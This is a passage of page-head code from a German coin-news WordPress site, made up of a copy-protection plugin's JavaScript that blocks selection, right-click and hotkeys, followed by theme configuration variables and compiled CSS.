	document.ondragstart = disable_drag_text;
	document.onselectstart = disable_copy;
	document.onselectionchange = disable_copy;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
}
</script>
<script id="wccp_pro_disable_hot_keys" type="text/javascript">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	console.log("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		//wccp_pro_log_to_console_if_allowed("", iscontenteditable + " " + iscontenteditable2);
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: false");
	
	//wccp_pro_iscontenteditable_flag = false;
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	console.log("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK")
	{
		wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('<b>Protected!</b> You are not allowed to copy content or view source');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 85)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}		}
		
				if (key == 80)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}    }
return true;
}

jQuery(document).bind("keyup keydown", disable_hot_keys);
</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	margin-right: 2px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
	margin-top: -30px;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
	border-color: red;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script id="wccp_pro_disable_Right_Click" type="text/javascript">

		function nocontext(e) {

			wccp_pro_log_to_console_if_allowed("function", "nocontext");
			
			e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			if (apply_class_exclusion(e) == 'Yes') return true;
			
	    	var exception_tags = 'NOTAG,';
			
	        var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
			
			//console.log("clickedTag: " + clickedTag);
			
			var target = e.target || e.srcElement;
			
			var parent_tag = ""; var parent_of_parent_tag = "";
			
			if(target.parentElement != null)
			{
				parent_tag = target.parentElement.tagName;
				
				if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
			}
			
	        var checker = 'checked';
	        if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
	            if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
	            return false;
	        }else {exception_tags = exception_tags + 'IMG,';}
			
			checker = '';
			if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
	            if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
	            return false;
	        }else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
	        
	        checker = '';
	        if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
	            if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
	            return false;
	        }else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

	        checker = 'checked';
	        if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
	            if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
	            return false;
	        }else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
	            if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
	            return false;
	        }else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
	        
	        checker = '';
	        if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
	            if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
	            return false;
	        }else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
	        
	        checker = 'checked';
	        if (clickedTag == "TEXTAREA" && checker == 'checked') {
	            if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
	            return false;
	        }else {exception_tags = exception_tags + 'TEXTAREA,';}
	        
	        checker = '';
	        if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
	            if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
	            return false;
	        }
	        else
	        {
	        	if (exception_tags.indexOf(clickedTag)!=-1)
	        	{
		        	return true;
		        }
	        	else
	        	return false;
	        }
	    }
		
		function disable_drag_images(e)
		{
			wccp_pro_log_to_console_if_allowed("function", "disable_drag_images");
			
			var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			var target = e.target || e.srcElement;
			
			//For contenteditable tags
			if (apply_class_exclusion(e) == "Yes") return true;

			var elemtype = e.target.nodeName;
			
			if (elemtype != "IMG") {return;}
			
			elemtype = elemtype.toUpperCase();
			
			var disable_drag_drop_images = 'checked';
			
			if (disable_drag_drop_images != "checked")  return true;
			
			if (window.location.href.indexOf("/user/") > -1) {
			  return true; //To allow users to drag & drop images when editing thier profiles
			}
			
			show_wccp_pro_message(alertMsg_IMG);
			
			return false;
		}
		
	    var alertMsg_IMG = "<b>Alert:</b> Protected image";
	    var alertMsg_A = "<b>Alert:</b> This link is protected";
	    var alertMsg_PB = "<b>Alert:</b> Right click on text is disabled";
	    var alertMsg_INPUT = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_H = "<b>Alert:</b> Right click on headlines is disabled";
	    var alertMsg_TEXTAREA = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_EmptySpaces = "<b>Alert:</b> Right click on empty spaces is disabled";
		var alertMsg_VIDEO = "<b>Alert:</b> Right click on videos is disabled";
	    document.oncontextmenu=null;
		document.oncontextmenu = nocontext;
		document.addEventListener("contextmenu",nocontext);
		window.addEventListener("contextmenu",nocontext);
</script>
	
	<script id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		jQuery(document).ready(function(){
			jQuery('img').each(function() {
				jQuery(this).attr('draggable', false);
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
		}
	</style>
<style><!-- Start your code after this line -->
 
<!-- End your code before this line --></style>	<script id="wccp_pro_css_disable_selection" type="text/javascript">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script id="wccp_pro_class_exclusion" type="text/javascript">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(title = "title", data = "")
{
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	//console.log("function_name: " + myName);
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    console.log("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script id="wccp_pro_class_exclusion" type="text/javascript">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed("function", "apply_class_exclusion" + e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || 'nothing';
	
	//if(target.parentElement != null) console.log (target.parentElement.className);
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			target.style.cursor = "text";
			
			console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/muenzenwoche.de\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="Email oder Benutzername falsch!";
var td_email_incorrect="E-Mail nicht korrekt!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff9602";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So","Mo","Di","Mi","Do","Fr","Sa"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Lato";
                                      src: local("Lato"), url("/wp-content/uploads/2022/10/lato-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Regular";
                                      src: local("Open Sans Regular"), url("/wp-content/uploads/2022/10/opensans-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Italic";
                                      src: local("Open Sans Italic"), url("/wp-content/uploads/2022/10/opensans-italic-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto";
                                      src: local("Roboto"), url("/wp-content/uploads/2022/10/roboto-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto Bold";
                                      src: local("Roboto Bold"), url("/wp-content/uploads/2022/10/roboto-bold.woff") format("woff");
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff9602;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff9602 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff9602 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff9602;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff9602;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff9602 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
